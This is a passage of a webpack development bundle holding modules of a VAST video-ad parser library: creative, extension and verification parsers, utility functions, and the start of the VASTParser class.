htmlElement.getAttribute('creativeType') || 'text/html';\n          nonlinearAd.htmlResource = _parser_utils__WEBPACK_IMPORTED_MODULE_2__.parserUtils.parseNodeText(htmlElement);\n        });\n\n      _parser_utils__WEBPACK_IMPORTED_MODULE_2__.parserUtils\n        .childrenByName(nonlinearResource, 'IFrameResource')\n        .forEach((iframeElement) => {\n          nonlinearAd.type = iframeElement.getAttribute('creativeType') || 0;\n          nonlinearAd.iframeResource = _parser_utils__WEBPACK_IMPORTED_MODULE_2__.parserUtils.parseNodeText(iframeElement);\n        });\n\n      _parser_utils__WEBPACK_IMPORTED_MODULE_2__.parserUtils\n        .childrenByName(nonlinearResource, 'StaticResource')\n        .forEach((staticElement) => {\n          nonlinearAd.type = staticElement.getAttribute('creativeType') || 0;\n          nonlinearAd.staticResource = _parser_utils__WEBPACK_IMPORTED_MODULE_2__.parserUtils.parseNodeText(staticElement);\n        });\n\n      const adParamsElement = _parser_utils__WEBPACK_IMPORTED_MODULE_2__.parserUtils.childByName(\n        nonlinearResource,\n        'AdParameters'\n      );\n      if (adParamsElement) {\n        nonlinearAd.adParameters = {\n          value: _parser_utils__WEBPACK_IMPORTED_MODULE_2__.parserUtils.parseNodeText(adParamsElement),\n          xmlEncoded: adParamsElement.getAttribute('xmlEncoded') || null,\n        };\n      }\n\n      nonlinearAd.nonlinearClickThroughURLTemplate = _parser_utils__WEBPACK_IMPORTED_MODULE_2__.parserUtils.parseNodeText(\n        _parser_utils__WEBPACK_IMPORTED_MODULE_2__.parserUtils.childByName(nonlinearResource, 'NonLinearClickThrough')\n      );\n      _parser_utils__WEBPACK_IMPORTED_MODULE_2__.parserUtils\n        .childrenByName(nonlinearResource, 'NonLinearClickTracking')\n        .forEach((clickTrackingElement) => {\n          nonlinearAd.nonlinearClickTrackingURLTemplates.push({\n            id: clickTrackingElement.getAttribute('id') || null,\n            url: _parser_utils__WEBPACK_IMPORTED_MODULE_2__.parserUtils.parseNodeText(clickTrackingElement),\n          });\n        });\n\n      creative.variations.push(nonlinearAd);\n    });\n\n  return creative;\n}\n\n\n//# sourceURL=webpack://player/./src/lib/vast-parser/src/parser/creative_non_linear_parser.js?");

/***/ }),

/***/ "./src/lib/vast-parser/src/parser/creatives_parser.js":
/*!************************************************************!*\
  !*** ./src/lib/vast-parser/src/parser/creatives_parser.js ***!
  \************************************************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   parseCreatives: () => (/* binding */ parseCreatives)\n/* harmony export */ });\n/* harmony import */ var _creative_companion_parser__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./creative_companion_parser */ \"./src/lib/vast-parser/src/parser/creative_companion_parser.js\");\n/* harmony import */ var _creative_linear_parser__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./creative_linear_parser */ \"./src/lib/vast-parser/src/parser/creative_linear_parser.js\");\n/* harmony import */ var _creative_non_linear_parser__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./creative_non_linear_parser */ \"./src/lib/vast-parser/src/parser/creative_non_linear_parser.js\");\n/* harmony import */ var _extensions_parser__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ./extensions_parser */ \"./src/lib/vast-parser/src/parser/extensions_parser.js\");\n/* harmony import */ var _parser_utils__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! ./parser_utils */ \"./src/lib/vast-parser/src/parser/parser_utils.js\");\n\n\n\n\n\n\n/**\n * Parses the creatives from the Creatives Node.\n * @param  {any} creativeNodes - The creative nodes to parse.\n * @return {Array<Creative>} - An array of Creative objects.\n */\nfunction parseCreatives(creativeNodes) {\n  const creatives = [];\n\n  creativeNodes.forEach((creativeElement) => {\n    const creativeAttributes = {\n      id: creativeElement.getAttribute('id') || null,\n      adId: parseCreativeAdIdAttribute(creativeElement),\n      sequence: creativeElement.getAttribute('sequence') || null,\n      apiFramework: creativeElement.getAttribute('apiFramework') || null,\n    };\n\n    const universalAdIds = [];\n    const universalAdIdElements = _parser_utils__WEBPACK_IMPORTED_MODULE_4__.parserUtils.childrenByName(\n      creativeElement,\n      'UniversalAdId'\n    );\n    universalAdIdElements.forEach((universalAdIdElement) => {\n      const universalAdId = {\n        idRegistry:\n          universalAdIdElement.getAttribute('idRegistry') || 'unknown',\n        value: _parser_utils__WEBPACK_IMPORTED_MODULE_4__.parserUtils.parseNodeText(universalAdIdElement),\n      };\n      universalAdIds.push(universalAdId);\n    });\n\n    let creativeExtensions;\n    const creativeExtensionsElement = _parser_utils__WEBPACK_IMPORTED_MODULE_4__.parserUtils.childByName(\n      creativeElement,\n      'CreativeExtensions'\n    );\n    if (creativeExtensionsElement) {\n      creativeExtensions = (0,_extensions_parser__WEBPACK_IMPORTED_MODULE_3__.parseExtensions)(\n        _parser_utils__WEBPACK_IMPORTED_MODULE_4__.parserUtils.childrenByName(\n          creativeExtensionsElement,\n          'CreativeExtension'\n        )\n      );\n    }\n\n    for (const creativeTypeElementKey in creativeElement.childNodes) {\n      const creativeTypeElement =\n        creativeElement.childNodes[creativeTypeElementKey];\n      let parsedCreative;\n\n      switch (creativeTypeElement.nodeName) {\n        case 'Linear':\n          parsedCreative = (0,_creative_linear_parser__WEBPACK_IMPORTED_MODULE_1__.parseCreativeLinear)(\n            creativeTypeElement,\n            creativeAttributes\n          );\n          break;\n        case 'NonLinearAds':\n          parsedCreative = (0,_creative_non_linear_parser__WEBPACK_IMPORTED_MODULE_2__.parseCreativeNonLinear)(\n            creativeTypeElement,\n            creativeAttributes\n          );\n          break;\n        case 'CompanionAds':\n          parsedCreative = (0,_creative_companion_parser__WEBPACK_IMPORTED_MODULE_0__.parseCreativeCompanion)(\n            creativeTypeElement,\n            creativeAttributes\n          );\n          break;\n      }\n\n      if (parsedCreative) {\n        if (universalAdIds) {\n          parsedCreative.universalAdIds = universalAdIds;\n        }\n\n        if (creativeExtensions) {\n          parsedCreative.creativeExtensions = creativeExtensions;\n        }\n        creatives.push(parsedCreative);\n      }\n    }\n  });\n  return creatives;\n}\n\n/**\n * Parses the creative adId Attribute.\n * @param  {any} creativeElement - The creative element to retrieve the adId from.\n * @return {String|null}\n */\nfunction parseCreativeAdIdAttribute(creativeElement) {\n  return (\n    creativeElement.getAttribute('AdID') || // VAST 2 spec\n    creativeElement.getAttribute('adID') || // VAST 3 spec\n    creativeElement.getAttribute('adId') || // VAST 4 spec\n    null\n  );\n}\n\n\n//# sourceURL=webpack://player/./src/lib/vast-parser/src/parser/creatives_parser.js?");

/***/ }),

/***/ "./src/lib/vast-parser/src/parser/extensions_parser.js":
/*!*************************************************************!*\
  !*** ./src/lib/vast-parser/src/parser/extensions_parser.js ***!
  \*************************************************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   parseExtensions: () => (/* binding */ parseExtensions)\n/* harmony export */ });\n/* harmony import */ var _extension__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ../extension */ \"./src/lib/vast-parser/src/extension.js\");\n/* harmony import */ var _parser_utils__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./parser_utils */ \"./src/lib/vast-parser/src/parser/parser_utils.js\");\n\n\n\n/**\n * Parses an array of Extension elements.\n * @param  {Node[]} extensions - The array of extensions to parse.\n * @param  {String} type - The type of extensions to parse.(Ad|Creative)\n * @return {AdExtension[]|CreativeExtension[]} - The nodes parsed to extensions\n */\nfunction parseExtensions(extensions) {\n  const exts = [];\n  extensions.forEach((extNode) => {\n    const ext = _parseExtension(extNode);\n\n    if (ext) {\n      exts.push(ext);\n    }\n  });\n  return exts;\n}\n\n/**\n * Parses an extension child node\n * @param {Node} extNode - The extension node to parse\n * @return {AdExtension|CreativeExtension|null} - The node parsed to extension\n */\nfunction _parseExtension(extNode) {\n  // Ignore comments\n  if (extNode.nodeName === '#comment') return null;\n\n  const ext = (0,_extension__WEBPACK_IMPORTED_MODULE_0__.createExtension)();\n\n  const extNodeAttrs = extNode.attributes;\n  const childNodes = extNode.childNodes;\n\n  ext.name = extNode.nodeName;\n\n  // Parse attributes\n  if (extNode.attributes) {\n    for (const extNodeAttrKey in extNodeAttrs) {\n      if (extNodeAttrs.hasOwnProperty(extNodeAttrKey)) {\n        const extNodeAttr = extNodeAttrs[extNodeAttrKey];\n\n        if (extNodeAttr.nodeName && extNodeAttr.nodeValue) {\n          ext.attributes[extNodeAttr.nodeName] = extNodeAttr.nodeValue;\n        }\n      }\n    }\n  }\n\n  // Parse all children\n  for (const childNodeKey in childNodes) {\n    if (childNodes.hasOwnProperty(childNodeKey)) {\n      const parsedChild = _parseExtension(childNodes[childNodeKey]);\n      if (parsedChild) {\n        ext.children.push(parsedChild);\n      }\n    }\n  }\n\n  /*\n    Only parse value of Nodes with only eather no children or only a cdata or text\n    to avoid useless parsing that would result to a concatenation of all children\n  */\n  if (\n    ext.children.length === 0 ||\n    (ext.children.length === 1 &&\n      ['#cdata-section', '#text'].indexOf(ext.children[0].name) >= 0)\n  ) {\n    const txt = _parser_utils__WEBPACK_IMPORTED_MODULE_1__.parserUtils.parseNodeText(extNode);\n\n    if (txt !== '') {\n      ext.value = txt;\n    }\n\n    // Remove the children if it's a cdata or simply text to avoid useless children\n    ext.children = [];\n  }\n\n  // Only return not empty objects to not pollute extentions\n  return (0,_extension__WEBPACK_IMPORTED_MODULE_0__.isEmptyExtension)(ext) ? null : ext;\n}\n\n\n//# sourceURL=webpack://player/./src/lib/vast-parser/src/parser/extensions_parser.js?");

/***/ }),

/***/ "./src/lib/vast-parser/src/parser/parser_utils.js":
/*!********************************************************!*\
  !*** ./src/lib/vast-parser/src/parser/parser_utils.js ***!
  \********************************************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   parseDuration: () => (/* binding */ parseDuration),\n/* harmony export */   parserUtils: () => (/* binding */ parserUtils)\n/* harmony export */ });\n/* harmony import */ var _util_util__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ../util/util */ \"./src/lib/vast-parser/src/util/util.js\");\n\n\n/**\n * This module provides support methods to the parsing classes.\n */\n\n/**\n * Returns the first element of the given node which nodeName matches the given name.\n * @param  {Node} node - The node to use to find a match.\n * @param  {String} name - The name to look for.\n * @return {Object|undefined}\n */\nfunction childByName(node, name) {\n  const childNodes = node.childNodes;\n\n  for (const childKey in childNodes) {\n    const child = childNodes[childKey];\n\n    if (child.nodeName === name) {\n      return child;\n    }\n  }\n}\n\n/**\n * Returns all the elements of the given node which nodeName match the given name.\n * @param  {Node} node - The node to use to find the matches.\n * @param  {String} name - The name to look for.\n * @return {Array}\n */\nfunction childrenByName(node, name) {\n  const children = [];\n  const childNodes = node.childNodes;\n\n  for (const childKey in childNodes) {\n    const child = childNodes[childKey];\n\n    if (child.nodeName === name) {\n      children.push(child);\n    }\n  }\n  return children;\n}\n\n/**\n * Converts relative vastAdTagUri.\n * @param  {String} vastAdTagUrl - The url to resolve.\n * @param  {String} originalUrl - The original url.\n * @return {String}\n */\nfunction resolveVastAdTagURI(vastAdTagUrl, originalUrl) {\n  if (!originalUrl) {\n    return vastAdTagUrl;\n  }\n\n  if (vastAdTagUrl.indexOf('//') === 0) {\n    const { protocol } = location;\n    return `${protocol}${vastAdTagUrl}`;\n  }\n\n  if (vastAdTagUrl.indexOf('://') === -1) {\n    // Resolve relative URLs (mainly for unit testing)\n    const baseURL = originalUrl.slice(0, originalUrl.lastIndexOf('/'));\n    return `${baseURL}/${vastAdTagUrl}`;\n  }\n\n  return vastAdTagUrl;\n}\n\n/**\n * Converts a boolean string into a Boolean.\n * @param  {String} booleanString - The boolean string to convert.\n * @return {Boolean}\n */\nfunction parseBoolean(booleanString) {\n  return ['true', 'TRUE', 'True', '1'].indexOf(booleanString) !== -1;\n}\n\n/**\n * Parses a node text (for legacy support).\n * @param  {Object} node - The node to parse the text from.\n * @return {String}\n */\nfunction parseNodeText(node) {\n  return node && (node.textContent || node.text || '').trim();\n}\n\n/**\n * Copies an attribute from a node to another.\n * @param  {String} attributeName - The name of the attribute to clone.\n * @param  {Object} nodeSource - The source node to copy the attribute from.\n * @param  {Object} nodeDestination - The destination node to copy the attribute at.\n */\nfunction copyNodeAttribute(attributeName, nodeSource, nodeDestination) {\n  const attributeValue = nodeSource.getAttribute(attributeName);\n  if (attributeValue) {\n    nodeDestination.setAttribute(attributeName, attributeValue);\n  }\n}\n\n/**\n * Converts element attributes into an object, where object key is attribute name\n * and object value is attribute value\n * @param {Element} element\n * @returns {Object}\n */\nfunction parseAttributes(element) {\n  const nodeAttributes = element.attributes;\n  const attributes = {};\n  for (let i = 0; i < nodeAttributes.length; i++) {\n    attributes[nodeAttributes[i].nodeName] = nodeAttributes[i].nodeValue;\n  }\n  return attributes;\n}\n\n/**\n * Parses a String duration into a Number.\n * @param  {String} durationString - The dureation represented as a string.\n * @return {Number}\n */\nfunction parseDuration(durationString) {\n  if (durationString === null || typeof durationString === 'undefined') {\n    return -1;\n  }\n  // Some VAST doesn't have an HH:MM:SS duration format but instead jus the number of seconds\n  if (_util_util__WEBPACK_IMPORTED_MODULE_0__.util.isNumeric(durationString)) {\n    return parseInt(durationString);\n  }\n\n  const durationComponents = durationString.split(':');\n  if (durationComponents.length !== 3) {\n    return -1;\n  }\n\n  const secondsAndMS = durationComponents[2].split('.');\n  let seconds = parseInt(secondsAndMS[0]);\n  if (secondsAndMS.length === 2) {\n    seconds += parseFloat(`0.${secondsAndMS[1]}`);\n  }\n\n  const minutes = parseInt(durationComponents[1] * 60);\n  const hours = parseInt(durationComponents[0] * 60 * 60);\n\n  if (\n    isNaN(hours) ||\n    isNaN(minutes) ||\n    isNaN(seconds) ||\n    minutes > 60 * 60 ||\n    seconds > 60\n  ) {\n    return -1;\n  }\n  return hours + minutes + seconds;\n}\n\n/**\n * Splits an Array of ads into an Array of Arrays of ads.\n * Each subarray contains either one ad or multiple ads (an AdPod)\n * @param  {Array} ads - An Array of ads to split\n * @return {Array}\n */\nfunction splitVAST(ads) {\n  const splittedVAST = [];\n  let lastAdPod = null;\n\n  ads.forEach((ad, i) => {\n    if (ad.sequence) {\n      ad.sequence = parseInt(ad.sequence, 10);\n    }\n    // The current Ad may be the next Ad of an AdPod\n    if (ad.sequence > 1) {\n      const lastAd = ads[i - 1];\n      // check if the current Ad is exactly the next one in the AdPod\n      if (lastAd && lastAd.sequence === ad.sequence - 1) {\n        lastAdPod && lastAdPod.push(ad);\n        return;\n      }\n      // If the ad had a sequence attribute but it was not part of a correctly formed\n      // AdPod, let's remove the sequence attribute\n      delete ad.sequence;\n    }\n\n    lastAdPod = [ad];\n    splittedVAST.push(lastAdPod);\n  });\n\n  return splittedVAST;\n}\n\n/**\n * Parses the attributes and assign them to object\n * @param  {Object} attributes attribute\n * @param  {Object} verificationObject with properties which can be assigned\n */\nfunction assignAttributes(attributes, verificationObject) {\n  if (attributes) {\n    for (const attrKey in attributes) {\n      const attribute = attributes[attrKey];\n\n      if (\n        attribute.nodeName &&\n        attribute.nodeValue &&\n        verificationObject.hasOwnProperty(attribute.nodeName)\n      ) {\n        let value = attribute.nodeValue;\n\n        if (typeof verificationObject[attribute.nodeName] === 'boolean') {\n          value = parseBoolean(value);\n        }\n        verificationObject[attribute.nodeName] = value;\n      }\n    }\n  }\n}\n\n/**\n * Merges the data between an unwrapped ad and his wrapper.\n * @param  {Ad} unwrappedAd - The 'unwrapped' Ad.\n * @param  {Ad} wrapper - The wrapper Ad.\n * @return {void}\n */\nfunction mergeWrapperAdData(unwrappedAd, wrapper) {\n  unwrappedAd.errorURLTemplates = wrapper.errorURLTemplates.concat(\n    unwrappedAd.errorURLTemplates\n  );\n  unwrappedAd.impressionURLTemplates = wrapper.impressionURLTemplates.concat(\n    unwrappedAd.impressionURLTemplates\n  );\n  unwrappedAd.extensions = wrapper.extensions.concat(unwrappedAd.extensions);\n\n  if (wrapper.viewableImpression.length > 0) {\n    unwrappedAd.viewableImpression = [\n      ...unwrappedAd.viewableImpression,\n      ...wrapper.viewableImpression,\n    ];\n  }\n\n  // values from the child wrapper will be overridden\n  unwrappedAd.followAdditionalWrappers = wrapper.followAdditionalWrappers;\n  unwrappedAd.allowMultipleAds = wrapper.allowMultipleAds;\n  unwrappedAd.fallbackOnNoAd = wrapper.fallbackOnNoAd;\n\n  const wrapperCompanions = (wrapper.creatives || []).filter(\n    (creative) => creative && creative.type === 'companion'\n  );\n  const wrapperCompanionClickTracking = wrapperCompanions.reduce(\n    (result, creative) => {\n      (creative.variations || []).forEach((variation) => {\n        (variation.companionClickTrackingURLTemplates || []).forEach(\n          (companionClickTrackingURLTemplate) => {\n            if (\n              !_util_util__WEBPACK_IMPORTED_MODULE_0__.util.containsTemplateObject(\n                companionClickTrackingURLTemplate,\n                result\n              )\n            ) {\n              result.push(companionClickTrackingURLTemplate);\n            }\n          }\n        );\n      });\n      return result;\n    },\n    []\n  );\n  unwrappedAd.creatives = wrapperCompanions.concat(unwrappedAd.creatives);\n\n  const wrapperHasVideoClickTracking =\n    wrapper.videoClickTrackingURLTemplates &&\n    wrapper.videoClickTrackingURLTemplates.length;\n\n  const wrapperHasVideoCustomClick =\n    wrapper.videoCustomClickURLTemplates &&\n    wrapper.videoCustomClickURLTemplates.length;\n\n  unwrappedAd.creatives.forEach((creative) => {\n    // merge tracking events\n    if (wrapper.trackingEvents && wrapper.trackingEvents[creative.type]) {\n      for (const eventName in wrapper.trackingEvents[creative.type]) {\n        const urls = wrapper.trackingEvents[creative.type][eventName];\n        if (!Array.isArray(creative.trackingEvents[eventName])) {\n          creative.trackingEvents[eventName] = [];\n        }\n        creative.trackingEvents[eventName] =\n          creative.trackingEvents[eventName].concat(urls);\n      }\n    }\n\n    if (creative.type === 'linear') {\n      // merge video click tracking url\n      if (wrapperHasVideoClickTracking) {\n        creative.videoClickTrackingURLTemplates =\n          creative.videoClickTrackingURLTemplates.concat(\n            wrapper.videoClickTrackingURLTemplates\n          );\n      }\n\n      // merge video custom click url\n      if (wrapperHasVideoCustomClick) {\n        creative.videoCustomClickURLTemplates =\n          creative.videoCustomClickURLTemplates.concat(\n            wrapper.videoCustomClickURLTemplates\n          );\n      }\n\n      // VAST 2.0 support - Use Wrapper/linear/clickThrough when Inline/Linear/clickThrough is null\n      if (\n        wrapper.videoClickThroughURLTemplate &&\n        (creative.videoClickThroughURLTemplate === null ||\n          typeof creative.videoClickThroughURLTemplate === 'undefined')\n      ) {\n        creative.videoClickThroughURLTemplate =\n          wrapper.videoClickThroughURLTemplate;\n      }\n    }\n\n    // pass wrapper companion trackers to all companions\n    if (creative.type === 'companion' && wrapperCompanionClickTracking.length) {\n      (creative.variations || []).forEach((variation) => {\n        variation.companionClickTrackingURLTemplates =\n          _util_util__WEBPACK_IMPORTED_MODULE_0__.util.joinArrayOfUniqueTemplateObjs(\n            variation.companionClickTrackingURLTemplates,\n            wrapperCompanionClickTracking\n          );\n      });\n    }\n  });\n\n  if (wrapper.adVerifications) {\n    // As specified by VAST specs unwrapped ads should contains wrapper adVerification script\n    unwrappedAd.adVerifications = unwrappedAd.adVerifications.concat(\n      wrapper.adVerifications\n    );\n  }\n\n  if (wrapper.blockedAdCategories) {\n    unwrappedAd.blockedAdCategories = unwrappedAd.blockedAdCategories.concat(\n      wrapper.blockedAdCategories\n    );\n  }\n\n  // Merge Wrapper's creatives containing icon elements\n  if (wrapper.creatives?.length) {\n    // As specified by VAST specs, wrapper should not contain any mediafiles\n    const wrapperCreativesWithIconsNode = wrapper.creatives.filter(\n      (creative) => creative.icons?.length && !creative.mediaFiles.length\n    );\n    if (wrapperCreativesWithIconsNode.length) {\n      unwrappedAd.creatives = unwrappedAd.creatives.concat(\n        wrapperCreativesWithIconsNode\n      );\n    }\n  }\n}\n\nconst parserUtils = {\n  childByName,\n  childrenByName,\n  resolveVastAdTagURI,\n  parseBoolean,\n  parseNodeText,\n  copyNodeAttribute,\n  parseAttributes,\n  parseDuration,\n  splitVAST,\n  assignAttributes,\n  mergeWrapperAdData,\n};\n\n\n//# sourceURL=webpack://player/./src/lib/vast-parser/src/parser/parser_utils.js?");

/***/ }),

/***/ "./src/lib/vast-parser/src/parser/parser_verification.js":
/*!***************************************************************!*\
  !*** ./src/lib/vast-parser/src/parser/parser_verification.js ***!
  \***************************************************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   parserVerification: () => (/* binding */ parserVerification)\n/* harmony export */ });\n/* harmony import */ var _util_requiredValues__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ../util/requiredValues */ \"./src/lib/vast-parser/src/util/requiredValues.js\");\n/* harmony import */ var _parser_utils__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./parser_utils */ \"./src/lib/vast-parser/src/parser/parser_utils.js\");\n\n\n\n/**\n * Verify node required values and also verify recursively all his child nodes.\n * Trigger warnings if a node required value is missing.\n * @param  {Node} node - The node element.\n * @param  {Function} emit - Emit function used to trigger Warning event.\n * @emits  VASTParser#VAST-warning\n * @param  {undefined|Boolean} [isAdInline] - Passed recursively to itself. True if the node is contained inside a inLine tag.\n */\nfunction verifyRequiredValues(node, emit, isAdInline) {\n  if (!node || !node.nodeName) {\n    return;\n  }\n  if (node.nodeName === 'InLine') {\n    isAdInline = true;\n  }\n  verifyRequiredAttributes(node, emit);\n\n  if (hasSubElements(node)) {\n    verifyRequiredSubElements(node, emit, isAdInline);\n    for (let i = 0; i < node.children.length; i++) {\n      verifyRequiredValues(node.children[i], emit, isAdInline);\n    }\n  } else if (_parser_utils__WEBPACK_IMPORTED_MODULE_1__.parserUtils.parseNodeText(node).length === 0) {\n    emitMissingValueWarning(\n      { name: node.nodeName, parentName: node.parentNode.nodeName },\n      emit\n    );\n  }\n}\n\n/**\n * Verify and trigger warnings if node required attributes are not set.\n * @param  {Node} node - The node element.\n * @param  {Function} emit - Emit function used to trigger Warning event.\n * @emits  VASTParser#VAST-warning\n */\nfunction verifyRequiredAttributes(node, emit) {\n  if (\n    !_util_requiredValues__WEBPACK_IMPORTED_MODULE_0__.requiredValues[node.nodeName] ||\n    !_util_requiredValues__WEBPACK_IMPORTED_MODULE_0__.requiredValues[node.nodeName].attributes\n  ) {\n    return;\n  }\n  const requiredAttributes = _util_requiredValues__WEBPACK_IMPORTED_MODULE_0__.requiredValues[node.nodeName].attributes;\n  const missingAttributes = requiredAttributes.filter(\n    (attributeName) => !node.getAttribute(attributeName)\n  );\n  if (missingAttributes.length > 0) {\n    emitMissingValueWarning(\n      {\n        name: node.nodeName,\n        parentName: node.parentNode.nodeName,\n        attributes: missingAttributes,\n      },\n      emit\n    );\n  }\n}\n\n/**\n * Verify and trigger warnings if node required sub element are not set.\n * @param  {Node} node - The node element\n * @param  {Boolean} isAdInline - True if node is contained in a inline\n * @param  {Function} emit - Emit function used to trigger Warning event.\n * @emits  VASTParser#VAST-warning\n */\nfunction verifyRequiredSubElements(node, emit, isAdInline) {\n  const required = _util_requiredValues__WEBPACK_IMPORTED_MODULE_0__.requiredValues[node.nodeName];\n  // Do not verify subelement if node is a child of wrapper, but verify it if node is the Wrapper itself\n  // Wrapper child have no required subElement. (Only InLine does)\n  const isInWrapperButNotWrapperItself =\n    !isAdInline && node.nodeName !== 'Wrapper';\n  if (!required || isInWrapperButNotWrapperItself) {\n    return;\n  }\n\n  if (required.subElements) {\n    const requiredSubElements = required.subElements;\n    const missingSubElements = requiredSubElements.filter(\n      (subElementName) => !_parser_utils__WEBPACK_IMPORTED_MODULE_1__.parserUtils.childByName(node, subElementName)\n    );\n\n    if (missingSubElements.length > 0) {\n      emitMissingValueWarning(\n        {\n          name: node.nodeName,\n          parentName: node.parentNode.nodeName,\n          subElements: missingSubElements,\n        },\n        emit\n      );\n    }\n  }\n\n  // When InLine format is used some nodes (i.e <NonLinear>, <Companion>, or <Icon>)\n  // require at least one of the following resources: StaticResource, IFrameResource, HTMLResource\n  if (!isAdInline || !required.oneOfinLineResources) {\n    return;\n  }\n\n  const resourceFound = required.oneOfinLineResources.some((resource) => {\n    return _parser_utils__WEBPACK_IMPORTED_MODULE_1__.parserUtils.childByName(node, resource);\n  });\n  if (!resourceFound) {\n    emitMissingValueWarning(\n      {\n        name: node.nodeName,\n        parentName: node.parentNode.nodeName,\n        oneOfResources: required.oneOfinLineResources,\n      },\n      emit\n    );\n  }\n}\n\n/**\n * Check if a node has sub elements.\n * @param  {Node} node - The node element.\n * @returns {Boolean}\n */\nfunction hasSubElements(node) {\n  return node.children && node.children.length !== 0;\n}\n\n/**\n * Trigger Warning if a element is empty or has missing attributes/subelements/resources\n * @param  {Object} missingElement - Object containing missing elements and values\n * @param  {String} missingElement.name - The name of element containing missing values\n * @param  {String} missingElement.parentName - The parent name of element containing missing values\n * @param  {Array} missingElement.attributes - The array of missing attributes\n * @param  {Array} missingElement.subElements - The array of missing sub elements\n * @param  {Array} missingElement.oneOfResources - The array of resources in which at least one must be provided by the element\n * @param  {Function} emit - Emit function used to trigger Warning event.\n * @emits  VastParser#VAST-warning\n */\nfunction emitMissingValueWarning(\n  { name, parentName, attributes, subElements, oneOfResources },\n  emit\n) {\n  let message = `Element '${name}'`;\n  if (attributes) {\n    message += ` missing required attribute(s) '${attributes.join(', ')}' `;\n  } else if (subElements) {\n    message += ` missing required sub element(s) '${subElements.join(', ')}' `;\n  } else if (oneOfResources) {\n    message += ` must provide one of the following '${oneOfResources.join(\n      ', '\n    )}' `;\n  } else {\n    message += ` is empty`;\n  }\n\n  emit('VAST-warning', {\n    message,\n    parentElement: parentName,\n    specVersion: 4.1,\n  });\n}\n\nconst parserVerification = {\n  verifyRequiredValues,\n  hasSubElements,\n  emitMissingValueWarning,\n  verifyRequiredAttributes,\n  verifyRequiredSubElements,\n};\n\n\n//# sourceURL=webpack://player/./src/lib/vast-parser/src/parser/parser_verification.js?");

/***/ }),

/***/ "./src/lib/vast-parser/src/parser/vast_parser.js":
/*!*******************************************************!*\
  !*** ./src/lib/vast-parser/src/parser/vast_parser.js ***!
  \*******************************************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   VASTParser: () => (/* binding */ VASTParser)\n/* harmony export */ });\n/* harmony import */ var _ad_parser__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./ad_parser */ \"./src/lib/vast-parser/src/parser/ad_parser.js\");\n/* harmony import */ var _util_event_emitter__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ../util/event_emitter */ \"./src/lib/vast-parser/src/util/event_emitter.js\");\n/* harmony import */ var _parser_utils__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./parser_utils */ \"./src/lib/vast-parser/src/parser/parser_utils.js\");\n/* harmony import */ var _url_handler__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ../url_handler */ \"./src/lib/vast-parser/src/url_handler.js\");\n/* harmony import */ var _util_util__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! ../util/util */ \"./src/lib/vast-parser/src/util/util.js\");\n/* harmony import */ var _vast_response__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(/*! ../vast_response */ \"./src/lib/vast-parser/src/vast_response.js\");\n/* harmony import */ var _urlhandlers_consts__WEBPACK_IMPORTED_MODULE_6__ = __webpack_require__(/*! ../urlhandlers/consts */ \"./src/lib/vast-parser/src/urlhandlers/consts.js\");\n/* harmony import */ var _bitrate__WEBPACK_IMPORTED_MODULE_7__ = __webpack_require__(/*! ./bitrate */ \"./src/lib/vast-parser/src/parser/bitrate.js\");\n\n\n\n\n\n\n\n\n\nconst DEFAULT_MAX_WRAPPER_DEPTH = 10;\nconst DEFAULT_EVENT_DATA = {\n  ERRORCODE: 900,\n  extensions: [],\n};\n\n/**\n * This class provides methods to fetch and parse a VAST document.\n * @export\n * @class VASTParser\n * @extends EventEmitter\n */\nclass VASTParser extends _util_event_emitter__WEBPACK_IMPORTED_MODULE_1__.EventEmitter {\n  /**\n   * Creates an instance of VASTParser.\n   * @constructor\n   */\n  constructor() {\n    super();\n\n    this.remainingAds = [];\n    this.errorURLTemplates = [];\n    this.rootErrorURLTemplates = [];\n    this.maxWrapperDepth = null;\n    this.URLTemplateFilters = [];\n    this.fetchingOptions = {};\n    this.parsingOptions = {};\n  }\n\n  /**\n   * Adds a filter function to the array of filters which are called before fetching a VAST document.\n   * @param  {function} filter - The filter function to be added at the end of the array.\n   * @return {void}\n   */\n  addURLTemplateFilter(filter) {\n    if (typeof filter === 'function') {\n      this.URLTemplateFilters.push(filter);\n    }\n  }\n\n  /**\n   * Removes the last element of the url templates filters array.\n   * @return {void}\n   */\n  removeURLTemplateFilter() {\n    this.URLTemplateFilters.pop();\n  }\n\n  /**\n   * Returns the number of filters of the url templates filters array.\n   * @return {Number}\n   */\n  countURLTemplateFilters() {\n    return this.URLTemplateFilters.length;\n  }\n\n  /**\n   * Removes all the filter functions from the url templates filters array.\n   * @return {void}\n   */\n  clearURLTemplateFilters() {\n    this.URLTemplateFilters = [];\n  }\n\n  /**\n   * Tracks the error provided in the errorCode parameter and emits a VAST-error event for the given error.\n   * 